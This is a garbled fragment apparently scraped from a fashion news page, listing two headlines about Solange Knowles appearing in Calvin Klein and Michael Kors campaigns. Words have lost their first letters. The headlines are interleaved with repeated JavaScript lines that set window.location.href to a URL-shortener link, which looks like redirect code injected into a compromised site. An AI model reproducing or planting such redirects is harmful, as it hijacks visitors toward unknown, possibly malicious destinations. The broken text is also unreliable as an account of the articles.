
olange Knowles Fronts Calvin Klein Jeans
 Underwear Campaign
January 16, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
olange Knowles, Nina Agdal Hit the
treets for Michael Kors Campaign
September 27, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";